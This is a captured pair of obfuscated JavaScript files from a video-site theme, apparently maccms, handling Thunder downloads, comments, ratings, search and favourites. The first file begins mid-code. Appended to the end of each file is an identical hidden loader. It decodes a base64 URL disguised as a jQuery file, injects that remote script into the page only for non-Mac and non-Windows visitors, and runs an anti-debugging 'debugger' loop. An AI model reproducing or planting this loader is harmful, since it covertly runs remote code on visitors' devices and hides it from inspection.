_0xef11xa={url:_0xef11x8[__Ox5ad01[0x7]](_0xef11x6)[__Ox5ad01[0x6]](),size:0};_0xef11x7[__Ox5ad01[0x1b]](_0xef11xa)}};thunderLink[__Ox5ad01[0xb]]({downloadDir:__Ox5ad01[0xa],installFile:__Ox5ad01[0x1c],taskGroupName:__Ox5ad01[0x1d],tasks:_0xef11x7,excludePath:__Ox5ad01[0x1c]})}});if($(__Ox5ad01[0x1f])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x1f])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){var _0xef11x1=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x17]);var _0xef11x2=_0xef11x1[__Ox5ad01[0x7]](0)[__Ox5ad01[0x6]]();_0xef11xf(_0xef11x2,__Ox5ad01[0x1c])});var _0xef11xb=null;function _0xef11xc(){if(null== _0xef11xb){try{if(window[__Ox5ad01[0x20]]){_0xef11xb=  new ActiveXObject(__Ox5ad01[0x21])}else {var _0xef11xd=navigator[__Ox5ad01[0x22]];for(var _0xef11xe=0;_0xef11xe< _0xef11xd[__Ox5ad01[0x10]];_0xef11xe++){try{if(_0xef11xd[_0xef11xe][__Ox5ad01[0x25]][__Ox5ad01[0x24]](__Ox5ad01[0x23])!=  -1){var _0xef11x4=document[__Ox5ad01[0x27]](__Ox5ad01[0x26]);_0xef11x4[__Ox5ad01[0x28]]= __Ox5ad01[0x29];_0xef11x4[__Ox5ad01[0x2a]]= __Ox5ad01[0x2b];_0xef11x4[__Ox5ad01[0x2c]]= 0;_0xef11x4[__Ox5ad01[0x2d]]= 0;document[__Ox5ad01[0x2f]][__Ox5ad01[0x2e]](_0xef11x4);break}}catch(_0xef11x4){}};_0xef11xb= document[__Ox5ad01[0x30]](__Ox5ad01[0x29])}}catch(_0xef11x4){}};return _0xef11xb}function _0xef11xf(_0xef11x2,_0xef11x10){var _0xef11x11=_0xef11xc();try{var _0xef11x12=_0xef11x11.GetThunderVer(__Ox5ad01[0x31],__Ox5ad01[0x32]);var _0xef11x13=_0xef11x11.Get(__Ox5ad01[0x33]);if(_0xef11x12&& _0xef11x13&& _0xef11x12>= 672&& _0xef11x13>= 2401){_0xef11x11.Put(__Ox5ad01[0x34],__Ox5ad01[0x35]+ _0xef11x2+ __Ox5ad01[0x36]+ _0xef11x10+ __Ox5ad01[0x37])}else {var _0xef11x14=confirm(__Ox5ad01[0x38]);if(_0xef11x14== true){window[__Ox5ad01[0x3a]](__Ox5ad01[0x39],__Ox5ad01[0x1c],__Ox5ad01[0x1c])}}}catch(e){var _0xef11x14=confirm(__Ox5ad01[0x38]);if(_0xef11x14== true){window[__Ox5ad01[0x3a]](__Ox5ad01[0x39],__Ox5ad01[0x1c],__Ox5ad01[0x1c])}}}}});if($(__Ox5ad01[0x14])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x3f])[__Ox5ad01[0x3e]](function(){var _0xef11x15=$(this)[__Ox5ad01[0x6]]();var _0xef11x16= new Clipboard(this,{text:function(){return _0xef11x15}});_0xef11x16[__Ox5ad01[0xc]](__Ox5ad01[0x3c],function(_0xef11x4){layer[__Ox5ad01[0x16]](__Ox5ad01[0x3d])})})};if($(__Ox5ad01[0x40])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x40])[__Ox5ad01[0x3e]](function(){var _0xef11x15=$(this)[__Ox5ad01[0x42]](__Ox5ad01[0x41]);var _0xef11x16= new Clipboard(this,{text:function(){return _0xef11x15}});_0xef11x16[__Ox5ad01[0xc]](__Ox5ad01[0x3c],function(_0xef11x4){layer[__Ox5ad01[0x16]](__Ox5ad01[0x3d])})})}})function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://javbus.sbs/template/24/statics/js/mytheme-cms.js?v=1.0
body_size: 3716
content:
var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox5a92d=["\x63\x6C\x69\x63\x6B","\x2E\x6D\x79\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x73\x75\x62\x6D\x69\x74","\x76\x61\x6C","\x2E\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x64\x61\x74\x61","\x66\x69\x6E\x64","\x70\x61\x72\x65\x6E\x74","","\u8BF7\u8F93\u5165\u8BC4\u8BBA\u5185\u5BB9","\x6D\x73\x67","\x43\x6F\x6D\x6D\x65\x6E\x74","\x6F\x6E","\x62\x6F\x64\x79","\x2E\x6D\x79\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x72\x65\x70\x6F\x72\x74","\x64\x61\x74\x61\x2D\x69\x64","\x61\x74\x74\x72","\x70\x61\x74\x68","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x72\x65\x70\x6F\x72\x74\x2E\x68\x74\x6D\x6C\x3F\x69\x64\x3D","\x67\x65\x74","\x6A\x73\x6F\x6E","\x64\x69\x73\x61\x62\x6C\x65\x64","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x6D\x79\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x72\x65\x70\x6C\x79","\x68\x74\x6D\x6C","\x72\x65\x6D\x6F\x76\x65","\x2E\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x72\x65\x70\x6C\x79\x5F\x66\x6F\x72\x6D","\u53D6\u6D88\u56DE\u590D","\u56DE\u590D","\x6F\x75\x74\x65\x72\x48\x54\x4D\x4C","\x70\x72\x6F\x70","\x2E\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x66\x6F\x72\x6D","\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x72\x65\x70\x6C\x79\x5F\x66\x6F\x72\x6D","\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x70\x69\x64\x22\x5D","\x61\x66\x74\x65\x72","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x61\x6A\x61\x78\x2E\x68\x74\x6D\x6C\x3F\x72\x69\x64\x3D","\x2E\x6D\x79\x75\x69\x5F\x63\x6F\x6D\x6D\x65\x6E\x74","\x26\x6D\x69\x64\x3D","\x64\x61\x74\x61\x2D\x6D\x69\x64","\x26\x70\x61\x67\x65\x3D","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x76\x6F\x69\x64\x28\x30\x29\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x4D\x79\x75\x69\x2E\x43\x6F\x6D\x6D\x65\x6E\x74\x2E\x53\x68\x6F\x77\x28","\x29\x3B\x22\x3E\u8BC4\u8BBA\u52A0\u8F7D\u5931\u8D25\uFF0C\u70B9\u51FB\u6211\u5237\u65B0\x2E\x2E\x2E\x3C\x2F\x61\x3E\x3C\x2F\x70\x3E","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x73\x61\x76\x65\x44\x61\x74\x61","\x70\x6F\x73\x74","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65","\x26\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x69\x64\x3D","\x26\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x72\x69\x64\x3D","\x63\x6F\x64\x65","\x56\x65\x72\x69\x66\x79","\x47\x62\x6F\x6F\x6B","\x23\x76\x65\x72\x69\x66\x79\x5F\x69\x6D\x67","\x2E\x67\x62\x6F\x6F\x6B\x5F\x73\x75\x62\x6D\x69\x74","\x2E\x67\x62\x6F\x6F\x6B\x5F\x64\x61\x74\x61","\u8BF7\u8F93\u5165\u7559\u8A00\u5185\u5BB9","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x67\x62\x6F\x6F\x6B\x2F\x73\x61\x76\x65\x44\x61\x74\x61","\x23\x6D\x79\x66\x6F\x72\x6D","\x72\x65\x6C\x6F\x61\x64","\x74\x69\x74\x6C\x65","\x75\x6C\x2E\x72\x61\x74\x69\x6E\x67\x20\x6C\x69","\x69\x6E\x64\x65\x78","\x6D\x79\x54\x69\x74\x6C\x65","\x66\x61\x2D\x73\x74\x61\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x66\x61\x2D\x73\x74\x61\x72\x2D\x6F","\x2E\x66\x61","\x6E\x65\x78\x74\x41\x6C\x6C","\x70\x72\x65\x76\x41\x6C\x6C","\x23\x72\x61\x74\x65\x77\x6F\x72\x64\x73","\x68\x6F\x76\x65\x72","\x75\x6C\x2E\x72\x61\x74\x69\x6E\x67\x20\x6C\x69\x3A\x6C\x74\x28","\x29","\u5DF2\u7ECF\u8BC4\u5206\x2C\u8BF7\u52A1\u91CD\u590D\u8BC4\u5206","\x61\x63\x74\x69\x76\x65","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x61\x6A\x61\x78\x2F\x73\x63\x6F\x72\x65\x3F\x6D\x69\x64\x3D","\x23\x72\x61\x74\x69\x6E\x67","\x26\x69\x64\x3D","\x26\x73\x63\x6F\x72\x65\x3D","\x67\x65\x74\x4A\x53\x4F\x4E","\x65\x61\x63\x68","\x77\x69\x64\x74\x68","\x23\x73\x65\x61\x72\x63\x68","\x6E\x61\x6D\x65","\x68\x72\x65\x66","\x6D\x61\x63\x5F\x77\x64","\x72\x65\x70\x6C\x61\x63\x65","\x75\x72\x6C","\x72\x65\x73\x75\x6C\x74","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x61\x6A\x61\x78\x2F\x73\x75\x67\x67\x65\x73\x74\x3F\x6D\x69\x64\x3D\x31","\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x2D\x73\x75\x67\x67\x65\x73\x74\x69\x6F\x6E\x73","\x68\x69\x64\x65","\x2E\x68\x65\x61\x64\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x6C\x69\x73\x74","\x74\x65\x78\x74","\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x2E\x73\x65\x61\x72\x63\x68\x5F\x77\x64","\x6C\x65\x6E\x67\x74\x68","\x2E\x66\x61\x76\x6F\x72\x69\x74\x65","\x61\x2E\x66\x61\x76\x6F\x72\x69\x74\x65","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x75\x73\x65\x72\x2F\x61\x6A\x61\x78\x5F\x75\x6C\x6F\x67\x2F\x3F\x61\x63\x3D\x73\x65\x74\x26\x6D\x69\x64\x3D","\x26\x74\x79\x70\x65\x3D","\x64\x61\x74\x61\x2D\x74\x79\x70\x65","\x61\x6A\x61\x78","\u60A8\u786E\u8BA4\u8D2D\u4E70\u6B64\u6761\u6570\u636E\u8BBF\u95EE\u6743\u9650\u5417\uFF1F","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x75\x73\x65\x72\x2F\x61\x6A\x61\x78\x5F\x62\x75\x79\x5F\x70\x6F\x70\x65\x64\x6F\x6D\x2E\x68\x74\x6D\x6C\x3F\x69\x64\x3D","\x26\x73\x69\x64\x3D","\x64\x61\x74\x61\x2D\x73\x69\x64","\x26\x6E\x69\x64\x3D","\x64\x61\x74\x61\x2D\x6E\x69\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x63\x73\x73","\x2E\x6D\x79\x75\x69\x2D\x74\x6F\x70\x62\x67","\x63\x6F\x6C\x6F\x72","\x23\x68\x65\x61\x64\x65\x72\x2D\x74\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x73\x63\x72\x6F\x6C\x6C"];var Myui={'\x43\x6F\x6D\x6D\x65\x6E\x74':{'\x49\x6E\x69\x74':function(){$(__Ox5a92d[0xb])[__Ox5a92d[0xa]](__Ox5a92d[0x0],__Ox5a92d[0x1],function(_0x5205x2){if($(this)[__Ox5a92d[0x5]]()[__Ox5a92d[0x5]]()[__Ox5a92d[0x5]]()[__Ox5a92d[0x4]](__Ox5a92d[0x3])[__Ox5a92d[0x2]]()== __Ox5a92d[0x6]){layer[__Ox5a92d[0x8]](__Ox5a92d[0x7]);return false};Myui[__Ox5a92d[0x9]].Submit()});$(__Ox5a92d[0xb])[__Ox5a92d[0xa]](__Ox5a92d[0x0],__Ox5a92d[0xc],function(_0x5205x2){var _0x5205x3=$(this);if($(this)[__Ox5a92d[0xe]](__Ox5a92d[0xd])){MyTheme.Ajax(maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x10]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd]),__Ox5a92d[0x11],__Ox5a92d[0x12],__Ox5a92d[0x6],function(_0x5205x4){_0x5205x3[__Ox5a92d[0x14]](__Ox5a92d[0x13]);layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]])})}});$(__Ox5a92d[0xb])[__Ox5a92d[0xa]](__Ox5a92d[0x0],__Ox5a92d[0x15],function(_0x5205x2){var _0x5205x3=$(this);if(_0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd])){var _0x5205x5=_0x5205x3[__Ox5a92d[0x16]]();$(__Ox5a92d[0x18])[__Ox5a92d[0x17]]();if(_0x5205x5== __Ox5a92d[0x19]){_0x5205x3[__Ox5a92d[0x16]](__Ox5a92d[0x1a]);return false};if(_0x5205x5== __Ox5a92d[0x1a]){$(__Ox5a92d[0x15])[__Ox5a92d[0x16]](__Ox5a92d[0x1a])};var _0x5205x6=$(__Ox5a92d[0x1d])[__Ox5a92d[0x1c]](__Ox5a92d[0x1b]);var _0x5205x7=$(_0x5205x6);_0x5205x7[__Ox5a92d[0x14]](__Ox5a92d[0x1e]);_0x5205x7[__Ox5a92d[0x4]](__Ox5a92d[0x1f])[__Ox5a92d[0x2]](_0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd]));_0x5205x3[__Ox5a92d[0x5]]()[__Ox5a92d[0x20]](_0x5205x7);_0x5205x3[__Ox5a92d[0x16]](__Ox5a92d[0x19])}});$(__Ox5a92d[0xb])[__Ox5a92d[0xa]](__Ox5a92d[0x0],__Ox5a92d[0xc],function(_0x5205x2){var _0x5205x3=$(this);if($(this)[__Ox5a92d[0xe]](__Ox5a92d[0xd])){MyTheme.Ajax(maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x10]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd]),__Ox5a92d[0x11],__Ox5a92d[0x12],__Ox5a92d[0x6],function(_0x5205x4){_0x5205x3[__Ox5a92d[0x14]](__Ox5a92d[0x13]);layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]])})}})},'\x53\x68\x6F\x77':function(_0x5205x8){MyTheme.Ajax(maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x21]+ $(__Ox5a92d[0x22])[__Ox5a92d[0xe]](__Ox5a92d[0xd])+ __Ox5a92d[0x23]+ $(__Ox5a92d[0x22])[__Ox5a92d[0xe]](__Ox5a92d[0x24])+ __Ox5a92d[0x25]+ _0x5205x8,__Ox5a92d[0x11],__Ox5a92d[0x12],__Ox5a92d[0x6],function(_0x5205x4){$(__Ox5a92d[0x22])[__Ox5a92d[0x16]](_0x5205x4)},function(){$(__Ox5a92d[0x22])[__Ox5a92d[0x16]](__Ox5a92d[0x26]+ _0x5205x8+ __Ox5a92d[0x27])})},'\x53\x75\x62\x6D\x69\x74':function(){MyTheme.Ajax(maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x28],__Ox5a92d[0x29],__Ox5a92d[0x12],$(__Ox5a92d[0x1d])[__Ox5a92d[0x2a]]()+ __Ox5a92d[0x2b]+ $(__Ox5a92d[0x22])[__Ox5a92d[0xe]](__Ox5a92d[0x24])+ __Ox5a92d[0x2c]+ $(__Ox5a92d[0x22])[__Ox5a92d[0xe]](__Ox5a92d[0xd]),function(_0x5205x4){if(_0x5205x4[__Ox5a92d[0x2d]]== 1){layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]],{anim:5},function(){Myui[__Ox5a92d[0x9]].Show(1)})}else {if(MAC[__Ox5a92d[0x2f]][__Ox5a92d[0x2e]]== 1){$(__Ox5a92d[0x30])[__Ox5a92d[0x0]]()};layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]])}})}},'\x47\x62\x6F\x6F\x6B':{'\x49\x6E\x69\x74':function(){$(__Ox5a92d[0xb])[__Ox5a92d[0xa]](__Ox5a92d[0x0],__Ox5a92d[0x31],function(_0x5205x2){if($(__Ox5a92d[0x32])[__Ox5a92d[0x2]]()== __Ox5a92d[0x6]){layer[__Ox5a92d[0x8]](__Ox5a92d[0x33]);return false};Myui[__Ox5a92d[0x2f]].Submit()})},'\x53\x75\x62\x6D\x69\x74':function(){MyTheme.Ajax(maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x34],__Ox5a92d[0x29],__Ox5a92d[0x12],$(__Ox5a92d[0x35])[__Ox5a92d[0x2a]](),function(_0x5205x4){if(_0x5205x4[__Ox5a92d[0x2d]]== 1){layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]],{anim:5},function(){location[__Ox5a92d[0x36]]()})}else {if(MAC[__Ox5a92d[0x2f]][__Ox5a92d[0x2e]]== 1){$(__Ox5a92d[0x30])[__Ox5a92d[0x0]]()};layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]])}})}},'\x53\x63\x6F\x72\x65':function(){var _0x5205x9=0;$(__Ox5a92d[0x38])[__Ox5a92d[0x4c]](function(_0x5205xa){var _0x5205xb=$(this)[__Ox5a92d[0xe]](__Ox5a92d[0x37]);var _0x5205xc=$(__Ox5a92d[0x38]);var _0x5205xd=$(this)[__Ox5a92d[0x39]]();var _0x5205xe=_0x5205xd+ 1;$(this)[__Ox5a92d[0x0]](function(){if(_0x5205x9> 0){layer[__Ox5a92d[0x8]](__Ox5a92d[0x45])}else {_0x5205xc[__Ox5a92d[0x3c]](__Ox5a92d[0x46]);$(__Ox5a92d[0x43]+ _0x5205xe+ __Ox5a92d[0x44])[__Ox5a92d[0x4]](__Ox5a92d[0x3e])[__Ox5a92d[0x14]](__Ox5a92d[0x3b])[__Ox5a92d[0x3c]](__Ox5a92d[0x3d]);$(__Ox5a92d[0x41])[__Ox5a92d[0x16]](_0x5205xb);$[__Ox5a92d[0x4b]](maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x47]+ $(__Ox5a92d[0x48])[__Ox5a92d[0xe]](__Ox5a92d[0x24])+ __Ox5a92d[0x49]+ $(__Ox5a92d[0x48])[__Ox5a92d[0xe]](__Ox5a92d[0xd])+ __Ox5a92d[0x4a]+ ($(this)[__Ox5a92d[0xe]](__Ox5a92d[0x2])* 2),function(_0x5205x4){if(parseInt(_0x5205x4[__Ox5a92d[0x2d]])== 1){layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]]);_0x5205x9= 1}else {_0x5205x9= 1;layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]])}})}})[__Ox5a92d[0x42]](function(){this[__Ox5a92d[0x3a]]= this[__Ox5a92d[0x37]];this[__Ox5a92d[0x37]]= __Ox5a92d[0x6];$(this)[__Ox5a92d[0x3f]]()[__Ox5a92d[0x4]](__Ox5a92d[0x3e])[__Ox5a92d[0x14]](__Ox5a92d[0x3d])[__Ox5a92d[0x3c]](__Ox5a92d[0x3b]);$(this)[__Ox5a92d[0x40]]()[__Ox5a92d[0x4]](__Ox5a92d[0x3e])[__Ox5a92d[0x14]](__Ox5a92d[0x3b])[__Ox5a92d[0x3c]](__Ox5a92d[0x3d]);$(this)[__Ox5a92d[0x4]](__Ox5a92d[0x3e])[__Ox5a92d[0x14]](__Ox5a92d[0x3b])[__Ox5a92d[0x3c]](__Ox5a92d[0x3d]);$(__Ox5a92d[0x41])[__Ox5a92d[0x16]](_0x5205xb)},function(){this[__Ox5a92d[0x37]]= this[__Ox5a92d[0x3a]];$(__Ox5a92d[0x43]+ _0x5205xe+ __Ox5a92d[0x44])[__Ox5a92d[0x3c]](__Ox5a92d[0x42])})})},'\x41\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65':function(){var _0x5205xf=$(__Ox5a92d[0x4e])[__Ox5a92d[0x4d]]();try{$(__Ox5a92d[0x5c])[__Ox5a92d[0x5b]](maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x55],{resultsClass:__Ox5a92d[0x56],width:_0x5205xf,scrollHeight:410,minChars:1,matchSubset:0,cacheLength:10,multiple:false,matchContains:true,autoFill:false,dataType:__Ox5a92d[0x12],parse:function(_0x5205x4){if(_0x5205x4[__Ox5a92d[0x2d]]== 1){$(__Ox5a92d[0x58])[__Ox5a92d[0x57]]();var _0x5205x13=[];$[__Ox5a92d[0x4c]](_0x5205x4[__Ox5a92d[0x59]],function(_0x5205x14,_0x5205x15){_0x5205x15[__Ox5a92d[0x53]]= _0x5205x4[__Ox5a92d[0x53]];_0x5205x13[_0x5205x14]= {data:_0x5205x15}});return _0x5205x13}else {return {data:__Ox5a92d[0x6]}}},formatItem:function(_0x5205x15,_0x5205xa,_0x5205x16){return _0x5205x15[__Ox5a92d[0x4f]]},formatResult:function(_0x5205x15,_0x5205xa,_0x5205x16){return _0x5205x15[__Ox5a92d[0x5a]]}})[__Ox5a92d[0x54]](function(_0x5205x10,_0x5205x11,_0x5205x12){$(this)[__Ox5a92d[0x2]](_0x5205x11[__Ox5a92d[0x4f]]);location[__Ox5a92d[0x50]]= _0x5205x11[__Ox5a92d[0x53]][__Ox5a92d[0x52]](__Ox5a92d[0x51],encodeURIComponent(_0x5205x11[__Ox5a92d[0x4f]]))})}catch(e){}},'\x46\x61\x76\x6F\x72\x69\x74\x65':function(){if($(__Ox5a92d[0x5e])[__Ox5a92d[0x5d]]> 0){$(__Ox5a92d[0xb])[__Ox5a92d[0xa]](__Ox5a92d[0x0],__Ox5a92d[0x5f],function(_0x5205x2){var _0x5205x3=$(this);if(_0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd])){$[__Ox5a92d[0x63]]({url:maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x60]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0x24])+ __Ox5a92d[0x49]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd])+ __Ox5a92d[0x61]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0x62]),cache:false,dataType:__Ox5a92d[0x12],success:function(_0x5205x17){layer[__Ox5a92d[0x8]](_0x5205x17[__Ox5a92d[0x8]])}})}})}},'\x55\x73\x65\x72':{'\x42\x75\x79\x50\x6F\x70\x65\x64\x6F\x6D':function(_0x5205x18){var _0x5205x3=$(_0x5205x18);if(_0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd])){if(confirm(__Ox5a92d[0x64])){MyTheme.Ajax(maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x65]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd])+ __Ox5a92d[0x23]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0x24])+ __Ox5a92d[0x66]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0x67])+ __Ox5a92d[0x68]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0x69])+ __Ox5a92d[0x61]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0x62]),__Ox5a92d[0x11],__Ox5a92d[0x12],__Ox5a92d[0x6],function(_0x5205x4){_0x5205x3[__Ox5a92d[0x14]](__Ox5a92d[0x13]);layer[__Ox5a92d[0x8]]($r[__Ox5a92d[0x8]]);if(_0x5205x4[__Ox5a92d[0x2d]]== 1){top[__Ox5a92d[0x6a]][__Ox5a92d[0x36]]()};_0x5205x3[__Ox5a92d[0x3c]](__Ox5a92d[0x13])})}}}},'\x4F\x74\x68\x65\x72':{'\x54\x6F\x70\x62\x67':function(_0x5205x19){$(__Ox5a92d[0x6c])[__Ox5a92d[0x6b]]({"\x68\x65\x69\x67\x68\x74":_0x5205x19});$(__Ox5a92d[0x6e])[__Ox5a92d[0x14]](__Ox5a92d[0x6d]);$(window)[__Ox5a92d[0x70]](function(){if($(window)[__Ox5a92d[0x6f]]()> 10){$(__Ox5a92d[0x6e])[__Ox5a92d[0x3c]](__Ox5a92d[0x6d])}else {if($(window)[__Ox5a92d[0x6f]]()< 110){$(__Ox5a92d[0x6e])[__Ox5a92d[0x14]](__Ox5a92d[0x6d])}}})}}};$(function(){Myui[__Ox5a92d[0x9]].Init();Myui[__Ox5a92d[0x2f]].Init();Myui.Autocomplete();Myui.Favorite()})function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/